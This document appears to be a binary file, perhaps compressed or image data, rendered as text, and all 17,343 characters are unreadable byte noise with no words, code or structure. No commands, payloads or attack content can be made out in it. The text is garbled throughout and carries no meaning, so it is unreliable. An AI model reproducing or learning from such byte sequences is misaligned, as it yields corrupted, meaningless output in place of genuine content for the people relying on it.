��I��H�  8�r7�T����U.{B�&V$��D���Î��C���$j$O���;��u����2�c&�����<�(�nw���W�~w��#�_%���J�1�fh��3�0�\����p-���)�,�$��{
�h�F|̥�@���f)�6ETI�*��EF��rwD_��{~�$9~!$��u?tb�֐0����I���uJ���~�q^%��<C���sQN����?bL/-dї��p�0�y�}�l�[���c4�Z�i�՝�;XnUN�<#�+��vsU;*"��9\�S=39,�se�s����G4�zW��x�C�eb�p��9���2D���u�%����<���4�1G�N+n�2��� �,���� ���W�eL�*�ϗN�`}1a8v�l�kN�rd�~=6��s-�o�6����E� �_R>��X����z�7���˚���SV%!I\�zj��v�� W���QFgo��\sz�jIR�
��]ZL5��r7Gz���iIXIfTO�Z�(�Gz� D� O�;v��$�5k�M�҄7�f��td��
�3 �t�k�Vb��$���g	�e�YU�F�W
$������|�s��ZW�y0�S�&AvQk&V;mw����[Yy��I
[ΐ��%#��(D��-9��Ȍ�UO�n�/�8��<�w�c���h-^;�������y��!3�s�2����ܲ�v��t�NÅ*Ћ����D�Ik|�MJa��;�WeF�����]d�GDYu2�j�=� 	��"�m��gY\��A�-"�b`����B:��/���(���EK:�a�HG�� 
k
hs}Q;W̸������u�+���޹�Y�g�.�����?�-!���	�6�ꥈ�㼏d�6U��p�q��+�L�jXK�g�H�M+���&v�ʽ���,�ھ܋���)c��/2���P�a�]�Z��v�mn}�±�U+�l�� ��� n5�Gw��:�Be���_����_�����_y���>/��"���w��3��8�S�u�i�v��+�ȹʫ��k.r>���s��X���u_Ejo_[�i2��W�w�.�Լ�w�*�'��X^�PVS���,p/�St�}����D�_&�I%����F�A7�DN�ؚ7=��q�C��j�܍�C�i��|���o��N�c;f���8�C+��58�N$31�������c��6�+g`��C��YS��P}k�!�QJ���R��ih��z���GrN��guo���3¼pnX���M��sd\�E}���m;�N%�aN�Z4�K��+�F���r��h1��e��y�ic�������z�5���px�����:r�W�5;��lm��G?d��u��������<��C�X���ޣb�����	��ZZ�	4��R�����	����x��߈~=�����yݛl�EF���s�)��D���ns�Pr�!���)��b׶4������ii��4LC���,�V��Ye��%_����z?�+x;/���4Y�Ho�[)�/WU]g"=��&��+@��Sɽ'��W�z�qե-���?�@�sa�������]�4�ߗ�Ϥ��o#r>򒪠����[s1��6H�A�1��^���qZ[�z���*����zl���1��*����Q��u����G�>�aD�d?���i�B1�G��N�%�N��r<L{��6�����\�N�k�E议o��e�y(�d�hs���ճ�1{�4�HюH{PR�OF�c�Oʝ��bV�c�	q��
nyp �l��#*�^]�[�Z�������!�Ñ�(j���ea}[��	؄E�=:3��#LX��K.�4]�[���z>�6��P�����l�=,A7�\�5�������s��2�mF��5ޗ{>�Z���:ˤ�����x<���)�"wG��ޠ;���������P��/
W�B:��#��B���-ik+��$�^��<z������X�2d�s
(�k ���2�9�1�!�9��;oRjI�L��i�q�ˈՎOt�8��q��G8V�F��}�F��*,ys���|R�2���*7)�;��w�
�*�xQ�j�ű�)�H�aRc���B0\�S��_EN���ehoY�
v���m.�;^��-�k5�c��f��z��1�@R�$�3��H�/��*[�r5ړ6ڴ��Գ��I��+�՞Č&��|��B�Zڑ�=4��nP��kC���])���qX�����u�'XO���A��u"���L��!�����|�2W�RC�eo���������� D��;����ffY��a���W☽�K���R���V��e��Q��AQ��l�����/�S3��d������:+�wV���u�g:V
1���ƻ�ZK��N�^�Q�xXpи���� �|{-A♤�z:<��2=�I�Ʒ0&��� �R��)�P䮫�*S5�T�H�#��l��1J�My���l�D�F�9F,q�vB=�@ӽ��%�����5%m$�X��� �)d̝0��&}��,�	���c=�z�W�y$��R��MJ��#�	nℒ�Ƽ���-Mx�PnB$0�^�}M�/12�K���k��� A��{�v&����V'���z5�<0RBUk��y]R"��ݢ� 6cNr'�E:��� ���qz��f�)�*�Y�3�1].�Ʀ�q��(�QJ-���d�N�2j�Ĉ
9��5Q�G�RF��a	����$d�5N��Q�К�͇`J�.,���g�� d0^���/U( ��C�1��U��E�*_��6v��C���f&�_���3�{z�{�_^�ߤ��ʗ~cߥTҲ5��{O�{�
5lu�Ɓ�,xQB��h�` 4��h���\�ԒoY}
%� o�}��h3#3�mb�>���#���9�������9f�"#��5e�-!�4!H4;�QQ�@�Fa�����6��]{[}��qI܏���݆gy�	��W>9���Û����ӡM�46��:B����}\+�0Q�4yP�؝[>)]um�uW,y�d��+;�g7�Uy�H"�P�K�
���������2��rW�Oޝk!͋S^ϧ�,,� �����H��3F' �.i�U���������j$vUI�˾<��!;"4�[���v�=ǡ���c�!��I9�?�;u�J��#��B]��g�L)v��J;U�.aE]�&�**A��,Khh���3QW�ԂE�Ц"�b������>�.�;���ٜ�O%hbkib��1�yL�bU�I�멙�[c�B�1׊�	r|�9�,��Y��$Н�����R��O�ڜ��f�	UZ��W���z\_���0�M~)��X�ݟCoBdJ}�|qM����B�ݎG6{BP~~��M���3���E��ޞ����buB\L68�9�V ��*��O����ku���K���[b��������c.JvE��#�|v=�)�H�m�H�$V\�?��4�$�\�Hn�̖�Û=M;���� ZMgtN�ƿ�ӿG.P>S~�鈫��U�NE;��~���Oq�W_���IF��ʫ�\ig�#�}U�U^���UԒ��%��~s@a˲����aE]�DEEFź�,KH�֕���/Tf2�l�/����^״9��BvH��X���(�io�j`�ȩU�bB�`��Qu�U�F�^�.�I^��GNʫ�<g�g �㓇9�<��>x뽎5�{@طE�,��W9�����657�A���P-n/E��������a�����/a�VV1a6|_z{�g�?_$��O��r����� +�I# ��^bl��h%�}׻��uj^k�/�����2\S�O�\�kc*IlY�3-�	��Z���f��t�^E[S�<��;2�Y��r��PXTG�-��rtM���4P����m��eã�đ��Ivu�жP�5��;�?949x�hd��x���N�1�- { �� ���p���ϐ|���]��,d�'�l�q��2�G*���[��D_<r80K�yo��s�<���r�6[�7<'��K�9����r<e2dK[+��Y��d��9���6{��d#��u���c1�x�o3��|�
ʴe`��ΊF"�U��/s^�H6��~A���o�|�=��~G�qL���U��\����M�k�� .1���M ޒ���-`�>u\��5�e�XB3$C�I�̉ k�3ƕ�87z��r9�|�qii!�y_3���k);����潎-sH��� �5j�0W�oZ�J�G�Yk!Z>ƽ���u��c�!�+*�V�2��8��ZR9Bֈ������BxK��B9/�s������U����>9.r	�p�e�|��S&M��:�����p��#����3y��+n����^k������8����5[�sTxr�,��H���҈�pNQ��dF�vg����N'�?ⲷ9C9<p�s=����.^'4V9C�dm�k�aԿF���p&����~)�6xx$�����c��f%n�2��.O4��6�v��M��:ۜ�� P.?�}��\5^7}� |`�a���#;7/�e5n:}�Rr����:Hq�g���
��Z�͚L��b�<��C��_�Ǟ��7����� /ƣ�g_���]�I>/���v]���K���bsb��o�	���c�_o�ki���9�����iӎ����Gv�I��3�a^�Ko�o��s��g':d���v��r�${�r�I)U�w����,#�g��<O7�L�3).jZ$�y2�I3}�B^�*�MT_���9�ȉ��k�u	յ�{
�oiF��#�c��G5�sUZ湫�=:�U�s�B�)F�{F!1�)��cj��{�ѭcQUW�N�*Ճ!x��!X���>��f���/�i&���^�k��R�Tw�\��E����ɍ���'� T�hӭ>ZST^C}}�]}���c<�ʩ���d�G7�^���띿ZPH5� ��gb����ue�]�r}PM�g)���j���XEQU��"^�̬�:�z����^���/d!F�>1�x�另ȍ�f�^�K,5�[jI.F� �<s��ݽ�T�P�C%�0v�6�Ӓ���\��#ڄ�8��#܂#�df�fv� *;��4� z֎R�������+��9Xd�N� ��?�9,�.��t(���Z�����К�ߢwy*�+.�����Y��B�_W�{e~ZVZ[Q�i���N�[U�Dd�{(6����u�2;�Z���3ͽ�S�t�z�A^Y��4�`AD9���`�&)G�~�c�����]?��/�&W�o���� �c� A~����� ��� Ǔh�U_H����_���(���EU�*�p���5��l.P��{Û[g	�Gv^����N�ۺ���L�D��4&V�	�k
�ѯ?���"e�F����9j�MW��5��"ZY�{����ݽ>���y�2����w5��k5#o=^(�˴:x�uע��\h"�!��<�h�X���W�[�Mw�D�"� o_G���l�_,�LlkG#@�U1�+�􏦚��/���]�3��wv{��TJ����*ud�*����׺�����0��+X<����)hUb9Ī|�#=U�j��ܯ_�pJ�+��Qz��I#��ekx�*���DLFVێY��l��e4��G�9v�oϮ���Q�;�9p�����E"$4dum�9�*ɍ�Kb6��)Cxm���E[��@����k�ƞ����7
�F7����W��x�A{o�� � ]�������Q����]˼|o�di�/�S
�1�%�ǎ�e�x�Tc�l�my�����V�Zo췱c���c�ּɻ�f���''貿><�ag�p9q��>.�i��XlqTל�/Su�����+rI��ڬ�8��x� 6:�߮�n�Am�5u�93���E�UY��~9�.f�����8:��2��$pRcj����s
�/�vy�0�C���+s�lI� é��4��hju��)��X�4��=ǿu�͖���W��6'�� �ݕc�jI����'c��4�-�uw�M����i#�#ш����� @ၢ��CN�a�֕�ƿ�<E����>A?�� p�p�*|���b2uw4\�əi���� qf�3��8�[�� au���cfC'�Aҵ�58q<����N�e���~��!�o����G���U�1CQ�M�$L�$JU
��@γ�� DT&��dO�X��|����ei�^���8H�9J�#�A��H���oA�M�vz���?⦀��Q��S�-)k�� }��5��p��x�+�6�OQ����'[i�(���[x�_z�ٔ5�ȑ
δ9����ȶp�	���Lr�Db�T��w2�Q+�>j�5���e|n����jF��[E�QJUr�"� �@-%lP����G��- X�{ch ,KF�Z���İr��oTTgeKA,��z�MR�4�Gn�gU�TO���4D�#q��R�@����%[>+hၺl�+v�k]��AV�'��;��$ �݋�x޵2Pld�����WUk:3�q�"�o+����iK�@�o�b�Q�dW���+fVL��Nߓi�'���}M�'�D�D�?$�fo3*�����4�OU3�h�񕱑?�b(���N�_���D��p=I��}�QN�����3 JȦo��� H��*�J���VgB�t!%�[G�W˲³c�]�������+�b�{�ŧ���a�FH��������4E�p�N�.-�s�w������ f��1�2,��A
Zi�2<�;�a���h�$����l0�c#7��P�܍w�յRp:�4�;����%��"�ˉ�2_���IfEѐ_��Z�\��:���b�"dqc����_3h�N�m���8Yro�r�d}�`��� ���yfc�9U�b˘F6^`�UN�c#��9'wY%��5n� �<���ɱ�aXױ� ��s\�G��zwk����1�_E�*uBT�Gd.:�������&��J�����ǎ�[��.fl�BA:�e|��UZ�ߕ�����J\=�Q������1�*����R(Zм�k�r�er�Q�kQ�Dj9U��J�B^��]�a�e����9P;�e����TG9!�O� =�*�l���ǘ�g#}ӆְ���O�V%<,�SM��ɭ���݈���{�#f��B��=����R�EdPJ`���uf�Fؙyt���m7&��"��Pc8�`#E�&<p	���!Z1�N��DDN���m7����B:��(K�7��9Jx�&UZ�2ŵ��c\�Ϭ��WǐƹZ�Tp�5p�׍�b�\ZC�hB�iȿw��Mk\��j5RXlq�ob'g8�!���\�}{21��^�O����^=M#gh��K������x������w� mmf�9s�i0V��d(f"��FF��UDou[[&^w��MJ|��@Z4��� ��e��T�����6Ң�����L��:��_#2�����獊'��5zg dM7h6�\�{���&^�(GBЄ�{_bP�9�t�l+@ٍRg0��""/h�}�|r�����Z�a,�GD��P�]qX� �$�Z�4�� �y2@�=�_T1�m��'w���"3�dw"��BcZ�p��O��h�צФTm��:j)�E�3�(L6E�� ��{ǵU�cڨ��訽sҥ��� s��"yC�y�WIۻ��d<�B/�5��Ll��լw�}VQ��P��Mp��Y��uSHK�&�\���?�hޫ䟡��*�%_Onn��Fk�٤
�2#W��?�����o?O�6��*:��#��B:�QQQ;*/�*/�?^�$�bj�H,��e���,ܤ�ֆI�߹�i9�s*�9p�� ة�ӶI�q	���an��⚿GEAɔFc�%�C������Ȥ�4������}�k;�ֶ�*)+
0���ŧNt�]a-���]�茎H��p><�!�c�H�7/uZ K�?�ۺ+������j�LK�8�ݿQާ5������V��������ɩ�)�g%%Y�W6ECd��a�z	�d�9'C�o�Tr�Vf#���ҵ���$��Y��:=L�q�+��b"�6�rw@���hg�S��8��߇\����xS}B�t!\6�X��p�25�1�{�"��sW���*t!"�j���r�,1RȾnL�:������y�8���FG�#��W�p����i� ������^?��;��7-榊�Tl*��<e����dֵ'b�
9m�wf��%c'�"���̏�<�9��{>K�|��}�#�?��#�R�쑂����ڭY9�x��x��1����^�@ ��\�ˉ&�J����|W����t\5�T��4v��7�.��Z�V�0��Sڝ=��d�3���֯���~A���g8� �� C͔��կ���E�
/ş��/�I�|{�����&���VF�ԅ�=�蛆I�C_k[$�p �|T�N�Z�:~��
�̶.�M2J�����c}s~���L1$v�4��I��o��n'�>5�����I4��l�`p����,��("k�Z!k�s�kǼ�k�*���!Ǿ���1�f��_&�y�$a�qa���	�jM)BM�z� �j%��CG��S�1xz=�-e�8{��SCO��\�3�-��H��ǅ���FKZ�2)ҲS��(�+��i���xt���^+�^���9���l��9����"vK7�����:X���x��/�� ��>1����>�|�;���1�s�k�\]���p,%��	i�8� '>JG�
���eƂ 뒊D�#�%X���V}a(�vh��i�u���*�[x�����/�]pS�'���,g+�� /5�z��g�(�4\q���X�.�O3��E�۩_R�������sφ�ra3��jp�d��":�m+�O�|��/yQ�N�;�,N�O`�q�}����<���ͤ�l#��E��W�\��~�n9����V|�O���6H�����6F�T<:��E��4W���x�.r�W1)��^Es��9(S32�9|��jU�}�	�����=���c� �Q ��}ܙhd�0WrO!SvCæ��odSW�b��� xO4�+/�ﻯg�g^��~�p����NL������R ���Xd����Ҡ���::��G�&�].�.:�zɕs��h`]N�)�}m�j�	&C�D�7�^��צp�-���p��S7^@��}M� dtBqH�B�/TS�tq���L�9�Q �]T��MNߔ�t��""}a��N����`�Cla&�{�XT#��B]����)6u�%�v�b[�y���"�~�m�� �#3��u!ŤSq�tFo!g{~���;#i�aRIh����i�+ ���I�lȽ����K3r��Zp:�������|�O�c�����]�A$
\���Ƚ��Ls�ٷ��'*;���he�����X�@�psv}r�����G]S�����5���c����L�Q�����R�U!c3��盈���NL5�}Y^�����8v����� /�_o�M��?�w�����u��b����(���ET�*Ϲ��c�|A���%��duTX/D��=��'�e���@!���H���z<����;e�#�l���|��"�
���ՠ{���e�/ǻW����\�l�|1���q8w���y�+2������;V��xs�,;#+�ǃ����2x'�f���~�^��R�7ݭST��A�>n� �r�I�X�,E��Yk��ʣ�t�!����#�/���>���1�Q̴9��d���mF���6��σ2T��L�RF�f�+aB�`�>"n+�I2�1��٪�۪�!/c�,��>5L���8�Mī׈0s��	�4�ͼJӫ܍c�C�����H�cQ����r�R�n!����.�*Ż�*��LØ�3�tka>8���-���0��j�j�)!���d�s�7���`��[�t(a��D�m��X� �3������b��%�����B+��e1�k��9��UUN��3�*�N�YU4H�4V��lh�ד����h���7�����;��\m$����B:�x�Ѣ\�&�w�����{ޝ��G���5{"yW��ݻ���_�u�Ȍ-�Cv��g��`��_b�s�ކiV��,ɱ��Ns�����W�0Z���ʪ�5UON��w2�L�U�W�����s�JPtYܹ�����`�E�	��9�8��ْ������I����䊩��8UM� �5G�Z��N��=����*Ő���S^�v���I��~��Sb
Zs�I���m����d�[�N3X�����U��3������}�g��Z�^�K�Yu�����ωlM�"�#!�`[)��|�D��ޣG��rJ�)��U|����9y)X��:ǂ�fYs�G'��L��ފS�h)���Fw"�C	��yw��i�}L��U�K���{���@�_z�]#�jd������{��
�b
�+���%!������Sfpw_�>r<�+;x'鱚�'�*#��#�U�'�'�ۜ�Ӧ�⡧�M�,|Zf59YV�Q��M��U���*�u2�)�m`5H��ä�>BHx�н���{��m� �� wo�Rv%���EP ��q�F�;��j�Z�k"���~�����"'t[����oGY��Yn
 -iq�;��z¡F[SU^�t�lb9�*P�Oh�_ ��	P��Q�H7"+\���"Ф.*"4��Hn"��3*������q���E5��^*��Z���f�Do["͹�IkzԐ�e�]����fH�{��a�޸����S�s��>p�նO�	�*�N"�"O��s��z�'Q����mF߮�Չy��KYowL����Y�v�)��F�sȍCr���z�@'�v�b� 3;���I��`ڐXj;�[1xۋh	|��2����\��\#�O� ��"̔ ��$0"�L��ry?�u�_j ]�*��HieII9j~*��Ӻ���ZYE���vR,)���D��a�-����{	P���W9�S˽����O�2�Ѝ�_�c]���tV�:*��Ж%�^P�l*h��%}d�����=%�d��{�i�Tb'�Q��W=��RKZ����gS�(/�`Uـ�b����4�n w�F��OkZ�/���z�Ai��
H�X�����B:��#��BS��^�Z�C�3����::��vLg�l����X�z�x'����>˿(�־g\85���|<Q��`��]���jg�K~/5�:�`z�d�Th���dd_UUU�����J�\,M�"Tt!GB�$3'��h�(6䅝�1Z�m�\�����أ֪B��!�ʚ��~�wj��m5��~=*>�����XP�i�E��,�fb���Оr9�q��]佇b=�U{�+�E�H@ShSk�x�����]���q��J�'%��\*\#$��!����bBq���Ci&ɪ���1۲w�L��|��� �������EDj
Z�H��F��� D"��͊	Ng9\��j��UUsܪ�����&��-СGBЄt!GBЄt!,Ɗ�7!TW�J�$v�m;�V>��S��ݽ��ђtק!�Q�����l�ǉ��X+	�l�QUV�m��tZ�W��Y�~r�ή%�h��H(s�:Ѝzد��Ǟ&�r��7�"t?6�+��b��4۬������pW�x��$�j�&�$��,��UO8��a���|��?�:�~�#|��fa�RVP����1ҋ2%�`%��)w�k��A�ȎIV#{č������Re|��vB���5�/o�(�.{:jX��Ū(��kl��Dˡ[I �z�����i�Ҽ����E%���$wtLo�H�l )�_I��x�±��A�� �7#�F=�{�V��j�EOEN�J��!K&���S>��
�I��O���$<�2��gH����_��n������(:�k���◖�����:���XF%����]�d
|�%־mU�r
myl4�3�q#�J����S�lY�$SF��E\i5�0s�uJ��r�$������.E�����uY�F�' X���J5�ִڙ���My��ĒXϒ����'�/����s��q���O��q�7yp�Ir͝���W��1+Z@,k�K�\:�;��a�RL�Ȗ1�5�9�աΦ'Z	�Դ�����n��[��������q�#o�O㾏�'!��C��4�#j�9�|�{�Ӳ�gf�V��*��H�lr���3��Cx��n)�/�A��3����أ�<�'6fw���.!H2M����2�����2?h�,�ȿ/�b�4sf�� �i.�@�a48@�Ÿ܋�-~4��!���}�Y��˯�X��-k����*ރ���GQ{���}fg��'���D�m��mU�Sb�����������pffxT�F���H�꽦9K���`1�ƶ��rk>���k�������"�j8^��Hr/�#�e��f&ֹ��:��r9���d�Yb�&\���Ӥ]Ne�c��'�Iƾ#&s�_"?����9`�L��ek��6b��R��8�]{Z��>X�"���g��9pQ��WȗK#�1���<VQ��E^�Gt��\���"�<����M{W(f� ��M3�,�̸?<8x�������lg�"�5Ox/�\��L���߇���I��g�7�R9��[g��� ܂`&�쟑Q:�)�����c���a=vu�������s;� E�Yٸ'�E�|N3��` �}��p�H\H�[bǵ�i�s\�s�"��rwG5Ƚ��j�S�t��=�D�׋A�o/c򽠊�J6�G˳�}Q����X�gϕS, X>A����.>��Ƞ`Ԁdyk�������_'ᥬ�43pSU�� ���E�lT?)�0S�Ŋ���oKZ:�d6�l2�J�_D����LtG#S���Єr��uD�ӸO�^���L��Y��� �ы����=�7UI�ns6�\;��rzQ^F�Ev��Z�]��K�&�;{�i��Qʊ�����d��B|�n9��Lpp�4;���3G���֥Z:��#�	&���)r;!G����6�W���5QWA��0@��k>� =Ȥi��h���:9A����ʙ�p�:ԓ�(ֹ�� Q������/�	� /�� � +� ��.�~��a�o�ֿ���(���ET#HI|�c��ߜ����UV�]��ҝꊬD{R�-s{��}}S���������^l�_ӹ:��$�����HS���:��
���=+(t04:wƇ��(���k�Bc�� F���޾��u�L�Q��9���=�6�����%��e�~*@翽]���� :[��G{�)�Ȏpf��KP\�<Iq�"5�c��梧^��E
��[RE�3����"�J3O�5���%������G�4Xh(��G%��s|z�)Z��p�N�Z
~�o����*���)5r�7I`��O�����/��{���z�9�6*�\�H!+M�:��3�b��� p��4���f�>�<�b{D$Tc���k�Q}�(�Z��t&�M��Mn.�%�)w2�ڀ�`�>Զ��:q+��j����ň��
;�0��T�׳��O�1��V�%��@)b���C�Z�(��&@g��o'R,hQʑE8c{����D��w�=G���4j�*HJ�eL��#��B��M�	��)<����4��uO��m�v�r���'o�xv�/~��L�#��N��H�J�c`�UL��{|�y���n(�Y-���8������O� yQ����PY����y�z��$F3#����
C��j*!@q+���������r+UQWz�/x�E>L��F��?#ˏ�N(�.�7��l�5�Xq�qx~V��
�<�n�"�ق�S9�I�Z�AEl��@���w�ጴ�a�r�3�W'�9��M.{��9��6v��>I��K����u�k�dWH�͠�H�ڪ+LgS�P� �s���Q\Uޫx���
�`�k�1b��eE��8�Нe,�ʲdx=F&��`�X��{5Q�V��M1E�.T;
҈6` ]#��A%E3��=�C,22S�w��<���Wx��C�f���K
���V�	�3�	'ͱ��.�e`���v��q'�Q	ً,2X������D�DMpQ�X���z��V�c�w��w5�Y�<��o�����@j'{8&me����䪫�
̏g�`���"���9�V�\7�zE��--�7z�ZwZ:	��Y����ȑ>%է�%�yf����"��Ot�=�Zq�݄��*��yNs�QꋒH"q����o�奲�����Z�F��rS�҈��gH�=<��ĝ"Ff܏b��mh��۬��8
��a��zG�jÍ��|��پff��Q��S�Se;wek� �v�O��Y��ދ�+�{��4��nM�"Uu���X��
��.��j뺲9�+�b<S##��v#�EO�F������M4)���V��[ox˚|�{�m߶��qAm�Нd�i�>�il��lI�R*�AD߶��T���2��]�/i�X��v�<�>�͔в~�����=��^^�L��'�\�h�r�+��S�Uͻ0�$g�j�����V�60��\9OҨ����kPwu�ו-_�bYF�an�Ԙ'HaB"owb�Q�E^ʝrsIi9X�S��*��T3�����{Q�uM6�*Uo����Z���n����h��O��ꌾv������n�ҩ�L.s���v�	���%�c��x�6���t]^A��
\���4p搯c��/�;����V��� -���ί#�o�6}EM/��e�<�_������e�G�Tg�F�c���)ooe{g��X��&��C��H+��Aq�2�h��������9���X��F%���P���GU_�WBc�ݚ��gv^����$G�#}��	�&��(�1����E���W1�{W�**��U%]�GB���Y��H�i�Ƃf��ry$��=�����o�˳8���;���*@�h��7(��PWC�(��<(�n�Tg�\���Ɛ'L'�)fh�C4��jHdi(甆��8G!m.�NT4ԾC~�7��=*:��#��B_�6��ہid-��2�A����:*rЎOeY�D/�����Z]zf��z��g�����HΘ�T�Jxn�kd[ƊW��P��F���I�U-�f�J%�ډ�cL����0J]�����NͩW.���&��p�[6��AY��E+���3`�u�S����7���k�Ȕ��^J�AeS�22ָV�n*j��mc�wr|,�4��w�FخOO�[��@�����%�QSվ��r�<V)R�#��g�v��������o����M��"��MS�`gn�,���kU_���iY�kȊ4�\;
�������i-k��yx,��`�&?xDp����c�9�訋�
 ЋT�B�t!GBЄt!bΛ��	�lxp"ț,����D��슾#����-4RH�FX�q�"�ރ�曧>C{��S����JG*�����r?'ߍ���T^�ve��>���Ma����u�� 4xQ�È&,@
4`<F�D1?lDD���1-����	Z�K:s��u��־�7c2�����g����D�Uhf�HS�'��v��5k�LiCh޻�kȔ� $:����#َ6oL�r#�J������� ����^��E�N�3:�h!En�OH�K�ƒ��=-��i��\:9l%T�O��=��+��Q�GT�d9;�����hnVjP�v��	�p^��?Jf�C��-�=�s>���,;V���+%s1��cQ����a^��!NȋC�r6��p�Jq������/Lh���F2#������(���:��1-����R������e ��/(�Yu��� �V����Y�R�<�#Z䱏�O%,"�ʓn�O�inU�D^��c,�Q� �^�j���MU����9"U@�:�{�Ê�+��1<<���s�U}W�j�I$�'СC�,��Q\[X��l�@V�� p��g�h��!tg�[�U�r""���R�I ^�#Շ�8p
j诼��y�H���RT��c�mdy��T ��ьz"u���O�k/^-£�V��l���0��d�۪,Vǘ���nBO59�/�
_�oo;���/�nB��[��18�+��5�����5܃�u�Is�eD[HW	�,�<h�s���O�9���
Jŕ�G[�p2;��Cd�"*�й�9���>��\��g��mͨ�^��[��83������"��Z��5p�٠յ��yL�Q���a��L�u-r���~ʼ_�J�?��W��-���y�pyGcȍ���������<ohs�cZ�-8&l�����-�:�Ѿ�;�:u��l^ogU��QtQ,�o��WI0�Ul�D4w���9:�)��f�x�����̸�#���~_�<;��+���lѵ�I������\5��i�~r�+󮻍!�����z��_�}��|+�C������$�Q����� �t�{x~i���fu�9����{���A�;¡��g+���~�6Z͗[����/_��y��� ��O|}�����l�[���.>@������US]���~i) �W'a��x��\�?�!���f�PH>���៵�g���d[��<(�;���|�� �r����5�{=�<����[���{(��&=\�ڼj�b-��Ƽ�W9��%G
��*'eN���e�-��p�m��u�?���~s��gľG��D\#x�?�"vc�Y#mS��=M�WA���m	���lbG�\�G�RF#��*'t�:��s����|�jHg��-= ����E�*�6uW���m���V�&�=���HV�[m^݇|Q�=��v�N�S�1�G��~�$��h�;��e�%��ܻG���<��b��{|\�Z5���/=9��c����['}=}}=;������bW�':�Zm7��&BV�È)�]fsB��$�q� �V�ωm�'TLd{8.�����C49��6^fI�sHsO!����a��B��܏=EktA�� ��1���f���� ���>[�����uh � %�JcT�q����6�S��s�G1��E��2��a^ol⧃��#8��ȎN��ځ��ӽKM\�5\4�O}s�����(���Ew�ɓ;~�8��إ#Y����ˠZ�h	Z�6�Ww���9MC��-j1U��ddj����ɢ�Z�.ފ�۷n��s���A�#g%z������E?U[�&RMdv���.�q\Y�e-�^o?��x��-�8/+L7��D��+Q��t�5�? ��,�����}�@8Z��kڭK�auS��<�4�H��C�W����FMxⲦ�n{�A�0��9}����z6<�d ��kY��1�M�RX��m�=�"�4lN� ����x��_;L�I&Yѭ�J��q��-�L��e���֭d�u�;MiPD��Ea��}�V�Ȋ�[ k�A��k�B�G��ױފ���b#Q
�B��i}R�]�,d썅p�E{����d+"7�Z?�p�D`�ӶG�P7� ū���n�`��k��}��KO�V28��<����q����E�����Et�!� B �V4x��	�� ��`c��\G��V�mk�#��잮UU�^�B��B:��(�Y��ʹ�$M�t���B�f��m����
;%�B*x��ܽ���+yR)y�:r��u|_��6*jc��l�υ9�#Ĩ��) �&%Z\E����تR=���w�/m��%ˏp`mM��P]ʰ=�tS�y�I��TO�5�`~�yH����˓'��_a�]8JvCy��
�A���E�s9p�>�qWj�&"�өȰ�`��k�{ޅrYf���;��̮*UI
365�y��\�0^�7�\�/�r�hy����4������>ٮ�{*���� I���F�k�����K��ۆ��-W6�aec��4%��U|RN9����Q�|����U�8��v�ZhA�m�����"5
�����?��.6�ĜY��������$����{�O�]O_"3E������8�##܎z��ʽϗ�kf�I�ctf�J�����wo�]iu�f�x���RR�Š��).ϲ{�G�sʊ� ����EVvj#��(A��J*���!�E7k�
jk\��0~���VXue�"A����i\����I=��X��O$��(יZ]f��2Է�%{Vj�ʪ<ɶ�Oe���FV���$V��FS\������L��t�)C%k��
��&7�N�V�#G�����g�|����L��Ǒݿ�0�#;��x��W��:�ԋkjf�P:C��ۻ<t�=Jh�قeR�ȏ�f�np�*�
���OEJ��KF���kg������o�N���#���L�!ѕ�]\��d��s��,�i��d���4EDJ]�GQ�MW+ۘ��J���W� x��@�`�7�s|eDB��8�F9V,Lƥ��͡�"7��n��ɕ��P��j�ZD�Ԑ6�ޚ$� �� �Yx�hM^ηß����oz^R��E� �ÙfE�����L���o�i�H,uΡ��x�� 95Z�ƟL��&ZVX�MB�"�j$��hs��}|eG��������E����܉<�k+m�M��;������OrYǔ��wv(s��2x���?G.h����qĪ����e\�e7zG5��e�6�����ޘ�_�>�zD�K;�͌�7�i?�W��:ƔV,e�j9D�s\���t��#�t`�l+;�Eu.�1�K��m%X��e�����s��RG���c����]Ս�+��֤�u��k#�߇���+�ʪ�Qz���W*�j�u���Fc'`Uͣ����Q<S�3JյWQ���Sa�>8�n�5����=}���RF�Ia�Q���9���{<j��|���{�h#��V�GHY��y>�1ͮ��#U��|���j�Wu�]Ij�F�D�o�IUUrhfq�Ǌ�4�SF;�'�/ċ��-�Q#A�Z����Z8v��#��Sm��O$��}z�_o%���[L�b�8_Ч� ��Ӝs���e�R������O��`{l�4U�[,l�%��D��6E�����1��D�IR�B����>+6�GG��Mej�z
dv��:�;�,k�43��� ��cz~β�E� ���°�������ᰑ��gծ��@-[���z�,���_W63�'��teY�Qe��V�q�wO��[�f�J�����w�?M���i���5��N�b���l���3O�3�4�SJ5��O�4u�*:��#�	~�E��a
4�{�5#)���amm/u�a0Á�D�h�TW�Z��k��֏1Rm67j�4y�Vi���l�����5fB��ƵU(��X�gk�O����V;�>�nw�A�Ŗn9_M?T��e��t�\��m"�rv�{1�Nk|����k�3�%��j�C��mp��!d��*�m`B4��9�I8�E(��`ph�[UK��2&h0v�K�.�]�)����5of�y���:��ϗ%gr�є 	�r�[�s\h�oN�:��:�5�[N�h��+r�q�}�C&CQwL�7)�^�����G�m�yލ�D2 J������Q�t$::�=JZ�U���NZ�a�4�o��V�|=��j�Dc�y\��K��P��)�z��Wɝs8��p��ݔ��4�h�o"����o"���y�&g?�e�G�4s�8j������#K�7��$��T�pzr#F��tȒQ�j#�Y`ݨZ��I#D�EE���/�p)��0#��W�OMǘ��!�N�n_<��$�C����ֺ��\���!P�_��"Đ�zw@�c�����&�i�3���v]�k�(����s�A���]R52���e��˱���U����k{w3����5�����pW�~�{�~^V^�E!�ޗژ���m�uM�HE��L��	�I����F!B�ߏe^�PA��#��BO�E�d��aZ�|{ُ��""�3'�,Y�@/oDՉa�=��eZ����x��Z5S�9��ܫ$��O���Ǆ��E���L���3ľ���(�� ���N��=S�3�b���,Y��3��*:��#�lV1�
�$Y��1Fx�c�Tc�~�0ǈ�_��T�R	�jX����V���̍��I!WC�V�EA%������ѕ����}W���K u�I�4��Yۂ�������6��k��Q�(�G�ehvG�T�9�5���쯄I�\�5��5�1�2H��NP����뎔)�W��66B�:��> ����6S��ie�ӌ���$�s{&tims�Tj�#���#��Q+_B��m֖$��@����I�^�rO|���ȚJּ5����u�����w�ߚ�%���f��A�:��	�,��c�\) �������guO1Nx����ET�%����O1[��ٝ����A��������C"}9j�轖��1�݂�"ƹۻT�"�M+*��d��\7�v�\�
